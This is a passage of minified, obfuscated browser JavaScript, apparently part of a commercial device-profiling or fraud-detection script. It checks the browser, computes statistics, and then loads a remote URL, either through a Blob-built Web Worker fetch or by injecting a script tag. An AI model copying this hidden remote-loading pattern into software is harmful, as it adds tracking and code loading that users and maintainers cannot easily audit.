}else{return[];}};}function td_Tb(td_3x){var td_xB=td_3x.toLowerCase();if(td_xB===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(56,8)):null)){td_xB=((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(64,2)):null);
}this.browser_name=td_xB;this._eq=function(td_3x){return(td_3x===this.browser_name);};this._ne=function(td_3x){return(td_3x!==this.browser_name);};this._in=function(td_3x){var td_Gv=(td_3x.constructor===String?[td_3x]:td_3x);
var td_SG;for(td_SG=0;td_SG<td_Gv.length;td_SG++){if(this.browser_name===td_Gv[td_SG]){return true;}}return false;};}function td_hQ(td_BG){this.version=td_BG;this._eq=function(td_qR){return(this.version===parseInt(td_qR));
};this._ne=function(td_Y2){return(this.version!==parseInt(td_Y2));};this._gt=function(td_St){return(this.version>parseInt(td_St));};this._ge=function(td_Vo){return(this.version>=parseInt(td_Vo));};this._lt=function(td_DZ){return(this.version<parseInt(td_DZ));
};this._le=function(td_Ws){return(this.version<=parseInt(td_Ws));};}td_4l.tdz_7eece5b623d048f5aab67b2247bd0045=new td_4l.td_1X("\x37\x65\x65\x63\x65\x35\x62\x36\x32\x33\x64\x30\x34\x38\x66\x35\x61\x61\x62\x36\x37\x62\x32\x32\x34\x37\x62\x64\x30\x30\x34\x35\x34\x32\x30\x62\x30\x65\x30\x64\x30\x61\x34\x32\x30\x63\x36\x35\x35\x33\x35\x35\x30\x35\x34\x32\x35\x64");
var td_4l=td_4l||{};function td_6q(){var td_n3="";if(typeof td_0W!==[][[]]+""){td_n3=(td_0W.td_4V!==((typeof(td_4l.tdz_7eece5b623d048f5aab67b2247bd0045)!=="undefined"&&typeof(td_4l.tdz_7eece5b623d048f5aab67b2247bd0045.td_f)!=="undefined")?(td_4l.tdz_7eece5b623d048f5aab67b2247bd0045.td_f(0,7)):null))?td_0W.td_4V:((td_0W.td_2t!==((typeof(td_4l.tdz_7eece5b623d048f5aab67b2247bd0045)!=="undefined"&&typeof(td_4l.tdz_7eece5b623d048f5aab67b2247bd0045.td_f)!=="undefined")?(td_4l.tdz_7eece5b623d048f5aab67b2247bd0045.td_f(0,7)):null))?td_0W.td_2t:"");
}if(td_n3!==((typeof(td_4l.tdz_7eece5b623d048f5aab67b2247bd0045)!=="undefined"&&typeof(td_4l.tdz_7eece5b623d048f5aab67b2247bd0045.td_f)!=="undefined")?(td_4l.tdz_7eece5b623d048f5aab67b2247bd0045.td_f(7,6)):null)){td_4l.load_iframe(td_6J,document);
}}var td_4l=td_4l||{};td_4l._mean=function(td_Ts){if(td_Ts.length<1){return 0;}var td_m6=0;for(var td_I=0;td_I<td_Ts.length;++td_I){td_m6+=td_Ts[td_I];}return td_m6/td_Ts.length;};td_4l.mean=function(td_I){return Math.floor(td_4l._mean(td_I));
};td_4l.variance=function(td_wj,td_I){if(td_wj.length<2){return 0;}var td_NW=0;for(var td_Tv=0;td_Tv<td_wj.length;++td_Tv){td_NW+=Math.pow(td_wj[td_Tv]-td_I,2);}return td_NW/(td_wj.length-1);};td_4l._std_dev=function(td_iT,td_I){return Math.sqrt(td_4l.variance(td_iT,td_I));
};td_4l.std_dev=function(td_Di,td_I){return Math.floor(td_4l._std_dev(td_Di,td_I));};td_4l.confidence_interval=function(td_Cu,td_TC,td_I,td_MK){if(td_Cu.length<1){return[];}var td_Hu=[];var td_ez=td_I+(td_TC*td_MK);
var td_Zw=td_I-(td_TC*td_MK);for(var td_SB=0;td_SB<td_Cu.length;++td_SB){if(td_Cu[td_SB]>td_Zw&&td_ez>td_Cu[td_SB]){td_Hu.push(td_Cu[td_SB]);}}return td_Hu;};td_4l.median=function(td_xm){if(typeof td_xm===[][[]]+""||td_xm===null||typeof td_xm.sort===[][[]]+""||td_xm.sort===null){return null;
}var td_sM=null;if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""&&typeof JSON.parse!==[][[]]+""){var td_Wp=JSON.stringify(td_xm);if(typeof td_Wp===[][[]]+""||td_Wp===null){return null;}td_sM=JSON.parse(td_Wp);
}else{if(typeof td_xm.slice!==[][[]]+""){td_sM=td_xm.slice();}}if(td_sM===null){return null;}td_sM.sort(function(td_Xz,td_W7){return td_Xz-td_W7;});var td_I=td_sM.length;if(1>td_I){return 0;}else{if(2>td_I){return td_sM[0];
}else{if(td_I%2){return td_sM[Math.floor(td_I/2)];}else{var td_Yt=td_sM[Math.floor((td_I/2)-1)];var td_s6=td_sM[Math.floor(td_I/2)];return(td_Yt+td_s6)/2;}}}};td_4l.mad=function(td_Xx,td_FF){if(typeof td_FF===[][[]]+""||typeof td_Xx===[][[]]+""||typeof td_Xx.length===[][[]]+""){return 0;
}var td_I=td_Xx.length;if(1>td_I){return 0;}var td_XC=[];for(var td_w0 in td_Xx){if(td_Xx.hasOwnProperty(td_w0)){td_XC.push(Math.abs(td_Xx[td_w0]-td_FF));}}return td_4l.median(td_XC);};td_4l.tdz_76613af2c11546d28f8e4a507b3ef491=new td_4l.td_1X("\x37\x36\x36\x31\x33\x61\x66\x32\x63\x31\x31\x35\x34\x36\x64\x32\x38\x66\x38\x65\x34\x61\x35\x30\x37\x62\x33\x65\x66\x34\x39\x31\x35\x61\x35\x33\x34\x35\x34\x32\x35\x32\x30\x36\x30\x33\x35\x35\x30\x36\x34\x35\x35\x66\x35\x61\x31\x39\x35\x35\x30\x62\x34\x30\x34\x62\x32\x37\x35\x62\x30\x36\x35\x31\x31\x32\x34\x36\x31\x64\x37\x34\x30\x64\x35\x64\x31\x31\x31\x34\x35\x62\x35\x35\x31\x63\x37\x36\x35\x61\x35\x61\x35\x65\x34\x34\x34\x63\x32\x39\x34\x30\x30\x61\x35\x36\x35\x38\x35\x62\x36\x63\x31\x62\x33\x33\x36\x32\x31\x35\x32\x38\x35\x37\x30\x62\x35\x37\x30\x34\x31\x32\x35\x39\x35\x39\x31\x34\x35\x32\x30\x39\x30\x66\x35\x30\x31\x39\x35\x30\x34\x35\x35\x31\x35\x39\x35\x61\x35\x35\x30\x30\x30\x66\x35\x65\x30\x36\x35\x35\x34\x35\x35\x38\x34\x63\x31\x36\x31\x32\x35\x37\x34\x61\x34\x66\x31\x36\x31\x31\x35\x63\x30\x34\x35\x62\x31\x38\x34\x35\x30\x37\x34\x30\x34\x35\x35\x62\x30\x61\x34\x32\x34\x32\x35\x32\x35\x61\x35\x30\x31\x66\x34\x33\x30\x65\x31\x35\x34\x36\x32\x65\x35\x34\x34\x32\x34\x36\x35\x35\x35\x31\x30\x31\x31\x61\x36\x33\x31\x35\x35\x64\x30\x39\x35\x32\x34\x66\x36\x31\x37\x64\x36\x66\x33\x64\x36\x35\x32\x30\x33\x34\x31\x38\x31\x39\x34\x32\x35\x32\x35\x61\x35\x30\x31\x66\x37\x63\x32\x61\x33\x62\x31\x62\x35\x38\x34\x63\x31\x38\x31\x62\x35\x37\x35\x37\x31\x30\x35\x31\x35\x30\x34\x65\x35\x64\x31\x37\x34\x36\x34\x31\x30\x38\x30\x65\x31\x37\x31\x39\x34\x30\x30\x30\x30\x61\x35\x32\x31\x37\x34\x31\x35\x38\x34\x35\x34\x32\x37\x63\x35\x36\x31\x32\x31\x35\x35\x33\x30\x34\x35\x34\x31\x39\x36\x65\x34\x37\x35\x33\x30\x38\x35\x34\x31\x36\x33\x32\x37\x35\x33\x64\x36\x62\x33\x37\x37\x30\x36\x32\x31\x62\x34\x32\x34\x30\x30\x30\x30\x61\x35\x32\x31\x37\x37\x37\x37\x36\x37\x66\x37\x61\x37\x34\x37\x37\x33\x63\x34\x66\x30\x39\x31\x65\x31\x38\x30\x61\x34\x38\x31\x34\x35\x35\x30\x35\x34\x36\x35\x62\x30\x65\x31\x30\x30\x30\x31\x64\x31\x61\x34\x36\x35\x35\x35\x62\x30\x34\x31\x64\x31\x35\x30\x39\x34\x37\x34\x64\x37\x63\x35\x32\x34\x35\x34\x35\x35\x30\x35\x34\x30\x34\x34\x65\x36\x39\x31\x30\x35\x34\x35\x64\x35\x33\x31\x61\x36\x32\x32\x39\x36\x61\x36\x37\x33\x30\x37\x64\x33\x37\x31\x38\x34\x31\x34\x36\x35\x35\x35\x62\x30\x34\x31\x64\x32\x63\x32\x38\x36\x32\x37\x38\x37\x64\x37\x65\x37\x32\x37\x37\x36\x33\x37\x34\x33\x63\x34\x66\x30\x39\x31\x65\x34\x63\x30\x61\x34\x36\x35\x31\x35\x61\x30\x32\x31\x63\x37\x35\x32\x33\x36\x62\x33\x36\x37\x35\x32\x36\x37\x30\x31\x30\x30\x61\x34\x32\x31\x31\x34\x37\x35\x64\x34\x37\x35\x63\x35\x64\x35\x31\x31\x38\x37\x31\x37\x34\x36\x37\x34\x31\x35\x62\x31\x32\x34\x31\x34\x32\x35\x34\x35\x39\x35\x32\x31\x38\x32\x61\x37\x64\x37\x62\x32\x39\x36\x61\x33\x36\x31\x34\x35\x63\x31\x35\x31\x32\x34\x34\x30\x37\x35\x66\x30\x33\x34\x38\x37\x35\x37\x61\x37\x30\x37\x38\x31\x36\x30\x62\x31\x31\x31\x31\x31\x32\x30\x33\x35\x65\x30\x35\x31\x66\x36\x32\x36\x31\x37\x35\x36\x34\x34\x34\x30\x66\x31\x38\x34\x34\x34\x62\x30\x30\x35\x38\x30\x37\x31\x62\x36\x38\x36\x30\x33\x32\x37\x64\x32\x61\x32\x38\x37\x37\x37\x63\x31\x31\x30\x61\x31\x36\x31\x34\x34\x32\x35\x36\x30\x64\x30\x30\x31\x63\x33\x36\x37\x66\x37\x35\x37\x30\x37\x32\x37\x66\x32\x61\x37\x37\x37\x63\x34\x36\x30\x35\x34\x35\x31\x36\x31\x32\x35\x30\x35\x63\x35\x31\x34\x63\x37\x61\x32\x62\x33\x30\x37\x35\x37\x35\x37\x38\x37\x33\x37\x37\x36\x34\x37\x36\x31\x33\x35\x63\x34\x36\x31\x30\x31\x30\x35\x34\x35\x64\x35\x33\x31\x61\x37\x39\x32\x66\x31\x32\x30\x35\x34\x36\x31\x61\x31\x36\x35\x31\x30\x64\x35\x33\x31\x65\x37\x31\x32\x33\x37\x61\x32\x39\x32\x33\x37\x30\x31\x39\x30\x63\x31\x37\x31\x34\x34\x35\x35\x34\x35\x66\x30\x37\x34\x38\x36\x36\x32\x65\x36\x39\x36\x65\x36\x33\x37\x31\x36\x34\x34\x34\x30\x66\x31\x38\x34\x34\x35\x39\x31\x35\x34\x34\x30\x64\x35\x63\x35\x33\x35\x36\x31\x36\x35\x61\x30\x61\x30\x38\x31\x62\x35\x33\x35\x30\x34\x31\x35\x37\x34\x35\x35\x32\x34\x31\x30\x38\x31\x36\x34\x36\x34\x61\x30\x61\x34\x32\x35\x36\x34\x36\x35\x66\x31\x34\x34\x36\x35\x31\x30\x32\x34\x63\x30\x38\x34\x63\x33\x65\x35\x63\x34\x30\x34\x33\x31\x36\x35\x36\x31\x64\x31\x32\x31\x62\x35\x33\x35\x30\x34\x31\x35\x37\x34\x35\x35\x32\x34\x31\x30\x38\x31\x36\x34\x36\x31\x30\x34\x33\x35\x32\x35\x62\x35\x62\x35\x38\x30\x37\x35\x37\x35\x61\x30\x39\x35\x37\x30\x39\x35\x31\x30\x30\x35\x62\x34\x33\x34\x33\x31\x30\x35\x61\x30\x62\x30\x31");
var td_4l=td_4l||{};function td_2z(td_i){function td_z(){self.MESSAGE=((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(0,7)):null);
self.GET=((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(7,3)):null);
self.NOCORS=((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(10,7)):null);
self.ACAO=((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(17,27)):null);
self.STAR="*";self.XWPNONCE=((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(44,11)):null);
self.UNDEFINED=[][[]]+"";self.INVALIDARG=((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(55,11)):null);
self.OK=((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(66,2)):null);
self.FAILED=((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(68,6)):null);
self.TMX_VER=((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(74,7)):null);
self.END=((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(81,122)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(203,64)):null);
this.Initialiser=function(){return((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(267,16)):null)+self.MESSAGE+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(285,12)):null)+self.GET+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(297,15)):null)+self.NOCORS+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(312,13)):null)+self.ACAO+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(325,13)):null)+self.STAR+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(338,17)):null)+self.XWPNONCE+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(355,18)):null)+self.UNDEFINED+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(373,19)):null)+self.INVALIDARG+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(392,11)):null)+self.OK+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(403,15)):null)+self.FAILED+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null)+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(418,16)):null)+self.TMX_VER+((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(283,2)):null);
};this.Finaliser=function(){return self.END;};}function td_y(){self.onmessage=function(td_k){if(typeof td_k===self.UNDEFINED||td_k===null||typeof td_k.data===self.UNDEFINED||td_k.data===null||td_k.data.length!==2){self.postMessage([self.TMX_VER,self.INVALIDARG]);
return;}try{var td_T=new Headers();td_T.append(self.ACAO,self.STAR);td_T.append(self.XWPNONCE,td_k.data[1]);fetch(td_k.data[0],{method:self.GET,mode:self.NOCORS,headers:td_T});}catch(td_k){}};}function td_N(){if(typeof window.Worker===[][[]]+""||window.Worker===null||typeof window.URL===[][[]]+""||window.URL===null||typeof window.URL.createObjectURL===[][[]]+""||window.URL.createObjectURL===null||typeof window.URL.revokeObjectURL===[][[]]+""||window.URL.revokeObjectURL===null||typeof Blob===[][[]]+""||Blob===null||typeof Headers===[][[]]+""||Headers===null){return false;
}var td_T=new Headers();if(typeof td_T.append===[][[]]+""||td_T.append===null){return false;}var td_U=false;try{var td_Y=new Blob([""],{type:((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(434,22)):null)});
var td_E=new Worker(URL.createObjectURL(td_Y));if(typeof td_E.terminate!==[][[]]+""&&td_E.terminate!==null){if(typeof td_E.postMessage!==[][[]]+""&&td_E.postMessage!==null&&typeof td_E.addEventListener!==[][[]]+""&&td_E.addEventListener!==null&&typeof td_E.removeEventListener!==[][[]]+""&&td_E.removeEventListener!==null){td_U=true;
}else{}td_E.terminate();}else{}}catch(td_l){}return td_U;}function td_s(td_E){var td_V=[];var td_U=new td_z();var td_Y=td_y.toString();td_V[0]=td_U.Initialiser()+"\n";var td_k=td_Y.lastIndexOf("}",td_Y.lastIndexOf("}")-1);
td_V[1]=td_Y.substring(td_Y.indexOf("{")+1,td_Y.lastIndexOf(((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(456,2)):null),td_k-1));
td_V[2]=td_U.Finaliser()+"\n";var td_R=new Blob([td_V.join("")],{type:((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(434,22)):null)});
if(typeof td_R===[][[]]+""||td_R===null){return false;}var td_l=window.URL.createObjectURL(td_R);var td_m=new Worker(td_l);function td_T(){if(td_l){td_l=window.URL.revokeObjectURL(td_l),undefined;td_R=null;
}if(td_m!==null){td_m.removeEventListener(((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(0,7)):null),td_e,false);
td_m.terminate();td_m=null;}}function td_e(td_j){if(typeof td_j===[][[]]+""||td_j===null||typeof td_j.data===[][[]]+""||td_j.data===null||td_j.data.length!==2){return;}if(td_j.data[0]!==((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(74,7)):null)){return;
}switch(td_j.data[1]){case ((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(68,6)):null):case ((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(55,11)):null):case ((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(66,2)):null):td_T();
if(td_j.data[1]===((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(55,11)):null)){td_I(td_E);
}return;default:break;}}td_m.addEventListener(((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(0,7)):null),td_e,false);
td_m.postMessage([td_E,td_4l.cspnonce]);return true;}function td_I(td_T){var td_k=document.getElementsByTagName(Number(103873).toString(18)).item(0);var td_l=document.createElement(((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(458,6)):null));
td_l.setAttribute(((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(464,2)):null),((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(466,7)):null));
td_l.setAttribute(Number(1285914).toString(35),((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(473,15)):null));
td_l.setAttribute(((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(488,3)):null),td_T);
td_l.setAttribute(((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(491,5)):null),td_4l.csp_nonce);
td_k.appendChild(td_l);}var td_p;var td_Q=false;if(typeof td_i!==[][[]]+""&&td_i!==null&&td_i.length===2&&typeof td_i[0]===((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(496,7)):null)&&typeof td_i[1]===((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(503,6)):null)&&td_i[1].length>0){td_Q=td_i[0];
td_p=td_i[1];}else{if(typeof td_4l.td_4h===((typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491)!=="undefined"&&typeof(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f)!=="undefined")?(td_4l.tdz_76613af2c11546d28f8e4a507b3ef491.td_f(496,7)):null)){td_Q=td_4l.td_4h;
}td_p=td_4l.td_6y;}if(typeof td_p===[][[]]+""||td_p===null){return;}else{}this.ret=false;if(td_Q===true&&td_N()===true){this.ret=td_s(td_p);}if(this.ret!==true){td_I(td_p);}return this.ret;}td_4l.tdz_ef469263f00e4090bb67590615cb4cb7=new 